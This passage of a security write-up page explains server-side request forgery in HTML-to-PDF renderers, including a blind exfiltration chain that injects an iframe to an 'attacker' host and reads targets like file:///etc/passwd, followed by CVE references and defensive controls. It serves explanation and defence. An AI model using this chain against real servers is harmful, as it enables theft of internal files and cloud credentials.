<li><code>file:///etc/passwd</code> — local filesystem, if the scheme is permitted</li>
<li><code>http://&lt;internal-host&gt;/...</code> — anything on the server's private network</li>
</ul>
<h2 id="blind-exploitation">Blind Exploitation<a class="headerlink" href="#blind-exploitation" title="Permanent link">&para;</a></h2>
<p>Even without reading the PDF, exfiltration is possible because the renderer executes JavaScript. The chain:</p>
<ol>
<li>Attacker hosts an HTML page with inline JS on a server they control.</li>
<li>The vulnerable app is coerced into loading that page via an injected <code>&lt;iframe src="http://attacker/exploit.html"&gt;</code>.</li>
<li>The renderer executes the JS.</li>
<li>The JS makes a synchronous XHR to the internal resource. Synchrony matters — an async request returns before the response arrives and the renderer moves on.</li>
<li>The JS encodes the response (base64) and beacons it to an attacker-controlled listener.</li>
</ol>
<p>The vulnerable server makes two outbound requests: one to fetch the attacker's payload, one to deliver the loot. The attacker never sees the PDF.</p>
<h2 id="the-generalization">The Generalization<a class="headerlink" href="#the-generalization" title="Permanent link">&para;</a></h2>
<p>This is not a HiQPdf bug. It is the architecture of every HTML-to-PDF renderer, screenshot service, link-preview generator, and mail templating engine that resolves references server-side:</p>
<ul>
<li>wkhtmltopdf — CVE-2022-35583, CVSS 9.8</li>
<li>Pandoc — CVE-2025-51591, actively exploited against EC2 IMDS</li>
<li>Puppeteer / Playwright, WeasyPrint, PrinceXML, IronPDF, and HiQPdf</li>
</ul>
<p>The library changes the flavor of the bug (does it execute JS? follow redirects? allow <code>file://</code>?), not its class. The invariant is: <strong>server-side resolver + attacker-controlled content = SSRF</strong>.</p>
<h2 id="defensive-controls">Defensive Controls<a class="headerlink" href="#defensive-controls" title="Permanent link">&para;</a></h2>
<p>Sanitizing HTML is not a fix. The fix is starving the resolver:</p>
<ul>
<li><strong>Egress allowlist</strong> — only explicitly permitted hosts and schemes can be reached from the renderer. Re-apply the check on every redirect hop, and resolve the hostname yourself rather than trusting the name.</li>
<li><strong>Network isolation</strong> — run the renderer in a namespace or container with no route to loopback, RFC1918, or <code>169.254.169.254</code>. Block link-local and private ranges explicitly at that gateway, including IPv6.</li>
<li><strong>Disable external resource loading</strong> in the library, if the use case permits.</li>
<li><strong>Disable JavaScript execution</strong> in the renderer.</li>
<li><strong>Scheme allowlist</strong> — typically only <code>http</code> and <code>https</code>; drop <code>file://</code>, <code>gopher://</code>, <code>dict://</code>, <code>ftp://</code>.</li>
<li><strong>Run as an unprivileged user</strong> in a filesystem sandbox, so <code>file://</code> reads do not reach <code>/etc/passwd</code>.</li>
<li><strong>Enforce IMDSv2 on AWS</strong> — <code>HttpTokens=required</code>, <code>HttpPutResponseHopLimit=1</code>.</li>
</ul>
<h2 id="references">References<a class="headerlink" href="#references" title="Permanent link">&para;</a></h2>
<ul>
<li>CVE-2022-35583 — wkhtmltopdf SSRF via iframe injection, CVSS 9.8</li>
<li>CVE-2025-51591 — Pandoc SSRF against EC2 IMDS, disclosed Sep 2025</li>
</ul>














                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var labels=set.querySelector(".tabbed-labels");for(var tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-arrow-up" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="m16 12-4-4-4 4M12 16V8"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../.." class="md-footer__link md-footer__link--prev" aria-label="Previous: About">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-left" viewBox="0 0 24 24"><path d="m12 19-7-7 7-7M19 12H5"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                About
              </div>
            </div>
          </a>
        
        
          
          <a href="../../writeups/silentium/" class="md-footer__link md-footer__link--next" aria-label="Next: Silentium machine">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Silentium machine
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-right" viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate":null,"base":"../..","features":["announce.dismiss","content.code.annotate","content.code.copy","content.code.select","content.footnote.tooltips","content.tabs.link","content.tooltips","navigation.footer","navigation.indexes","navigation.instant","navigation.instant.prefetch","navigation.path","navigation.sections","navigation.top","navigation.tracking","search.highlight"],"search":"../../assets/javascripts/workers/search.7d14d953.min.js","tags":null,"translations":{"clipboard.copied":"Copied to clipboard","clipboard.copy":"Copy to clipboard","search.result.more.one":"1 more on this page","search.result.more.other":"# more on this page","search.result.none":"No matching documents","search.result.one":"1 matching document","search.result.other":"# matching documents","search.result.placeholder":"Type to start searching","search.result.term.missing":"Missing","select.version":"Select version"},"version":null}</script>
    
    
      <script src="../../assets/javascripts/bundle.49251538.min.js"></script>
      
    
  </body>
</html>
</file>




